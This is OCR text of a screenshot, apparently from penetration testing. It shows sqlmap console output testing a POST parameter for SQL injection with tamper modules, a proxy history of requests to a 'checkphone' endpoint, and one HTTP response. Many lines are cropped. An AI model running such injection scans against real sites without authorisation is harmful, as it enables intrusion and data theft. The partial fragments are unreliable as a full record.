 C:\Windows\System32\cmd.exe
http://sqlmap.org
sclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
o obey all applicable local, state and federal laws. Developers assume no liability and are n
damage caused by this program
@ 13:26:04 /2020-11-10/
INFO] parsing HTTP request from '1.txt'
INFO] loading tamper module 'aes'
INFO] loading tamper module 'lowercase'
hat you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/
INFO] loading tamper module 'equaltolike'
WARNING] tamper script 'equaltolike' is unlikely to work against PostgreSQL
tion marker ('*') found in POST body. Do you want to process it? [Y/n/q]
WARNING] provided value for parameter 'keyword' is empty. Please, always use only valid para
le to run properly
INFO] testing connection to the target URL
INFO] testing if the target URL content is stable
INFO] target URL content is stable
INFO] testing if (custom) POST parameter '#1*' is dynamic
INFO] (custom) POST parameter '#1*' appears to be dynamic
WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injecta
INFO] testing for SQL injection on (custom) POST parameter '#1*'
INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
INFO] (custom) POST parameter '#1*' appears to be 'AND boolean-based blind - WHERE or HAVING
此电脑
网络
ech 2020/10/21 14:32 文件
ession 2020/4/25 19:23 文件
27 个项目 选中 1 个项目 1.02 KB
59 ... POST /index.php/home/a/checkphone ✓ 200 878 JSON
58 ... POST /index.php/home/a/checkphone ✓ 200 882 JSON
57 ... POST /index.php/home/a/checkphone ✓ 200 882 JSON
56 ... POST /index.php/home/a/checkphone ✓ 200 872 JSON
55 ... POST /index.php/home/a/checkphone ✓ 200 880 JSON
54 ... POST /index.php/home/a/checkphone ✓ 200 876 JSON
53 ... POST /index.php/home/a/checkphone ✓ 200 876 JSON
52 ... POST /index.php/home/a/checkphone ✓ 200 880 JSON
51 ... POST /index.php/home/a/checkphone ✓ 200 872 JSON
49 ... POST /index.php/home/a/checkphone ✓ 200 880 JSON
原始请求 自动更改请求 响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Tue, 10 Nov 2020 05:26:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
X-Powered-By: PHP/7.0.25
CF-Cache-Status: DYNAMIC
cf-request-id: 065237e6780000db0cd9891000000001
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Report-To:
"}],"group":"cf-nel","max_age":604800}
NEL: {"report_to":"cf-nel","max_age":604800}
Strict-Transport-Security: max-age=15552000; includeSubDomains; preload
Server: cloudflare
CF-RAY: 5efd5c1d886cdb0c-KIX
Content-Length: 31
{"status":0,"msg":"registered"}
千寻瀑